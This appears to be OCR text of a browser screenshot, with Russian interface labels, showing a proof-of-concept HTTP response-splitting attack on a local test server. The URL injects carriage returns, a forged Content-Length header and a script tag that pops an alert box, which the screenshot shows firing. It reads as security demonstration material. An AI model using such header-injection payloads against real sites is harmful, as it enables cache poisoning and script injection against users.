 http://10.0.2.2/spl.php?r=foobar%0dContent-Length:700%0d<html>%0d<script>alert(/Splitting comeb - Windows Inte
Файл Правка Вид Избранное Сервис Справка
http://10.0.2.2/spl.php?r=foobar%0dContent-Length:700%0d<html>%0d<script>alert(/Splitting comeback!/)</script>
http://10.0.2.2/spl.php?r=foobar%0dContent-Length:7...
Сообщение с веб-стран...
/Splitting comeback!/
OK